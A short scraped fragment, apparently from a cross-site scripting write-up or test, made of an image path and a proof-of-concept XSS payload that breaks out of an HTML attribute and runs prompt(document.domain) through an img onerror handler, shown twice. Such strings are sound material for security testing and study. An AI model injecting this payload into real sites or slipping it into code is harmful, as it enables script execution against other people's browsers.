 “><img src=x
onerror=prompt(document.dom
ain)>
“><img src=x onerror=prompt(document.domain)>
 